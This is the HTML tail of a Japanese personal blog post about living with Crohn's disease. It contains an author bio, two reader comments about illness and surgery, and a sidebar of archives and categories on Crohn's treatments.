<div class="shoplinkamazon" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 0 no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://www.amazon.co.jp/gp/search?keywords=%83r%83I%83t%83F%83%8B%83~%83%93&#038;__mk_ja_JP=%83J%83%5E%83J%83i&#038;tag=garigari00-22" rel="nofollow" target="_blank" title="アマゾン" >Amazonで探す</a></div>
</div>
</div>
<div class="booklink-footer" style="clear: left"></div>
</div>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e5%8f%8c%e5%ad%90%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e7%89%87%e5%89%b2%e3%82%8c%e3%81%8c%e7%99%ba%e7%86%b1%e3%81%a7%e3%82%aa%e3%82%a4%e3%83%a9%e5%af%9d%e4%b8%8d%e8%b6%b3%ef%bc%81" title="双子ちゃんの片割れが発熱でオイラ寝不足…！"><i class="fa fa-chevron-circle-left"></i> 双子ちゃんの片割れが発熱でオイラ寝不足…！</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%ae%e7%a7%81%e3%81%8c%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc%e3%82%92%e7%b4%8420%e7%a7%92%e3%81%a7%e5%85%a5%e3%82%8c%e3%82%8b%e3%82%b3%e3%83%84%e3%82%92" title="クローン病の私が鼻チューを約20秒で入れるコツを伝える">クローン病の私が鼻チューを約20秒で入れるコツを伝える <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81"  data-text="う○ちがいい感じに復活（固まる）！！">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" class="hatena-bookmark-button" data-hatena-bookmark-title="う○ちがいい感じに復活（固まる）！！" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?う○ちがいい感じに復活（固まる）！！%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" rel="category tag">身体の症状</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-1202">
				<div id="div-comment-1202" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">kazu</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81#comment-1202">2014年10月28日 1:56 PM</a>		</div>

		<p>病気の調子快調ということで羨ましいてす<br />
ボクは2日後小腸大腸切除手術があるにも関わらず39度の高熱!?<br />
もう一ヶ月病院暮らしも見えて来ちゃいました（泣）<br />
頼むから退院させてくれ〜</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81?replytocom=1202#respond" data-commentid="1202" data-postid="363" data-belowelement="div-comment-1202" data-respondelement="respond" data-replyto="kazu に返信" aria-label="kazu に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1203">
				<div id="div-comment-1203" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81#comment-1203">2014年10月28日 3:06 PM</a>		</div>

		<p>&gt; kazuさん<br />
コメントありがとうございます☆<br />
手術を控えているんですね…。しかも高熱があるとのこと…。<br />
大変だと思います（汗）<br />
しっかり体休めてあげてくださいね。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81?replytocom=1203#respond" data-commentid="1203" data-postid="363" data-belowelement="div-comment-1203" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%81%86%E2%97%8B%E3%81%A1%E3%81%8C%E3%81%84%E3%81%84%E6%84%9F%E3%81%98%E3%81%AB%E5%BE%A9%E6%B4%BB%EF%BC%88%E5%9B%BA%E3%81%BE%E3%82%8B%EF%BC%89%EF%BC%81%EF%BC%81#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa89b7a921" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
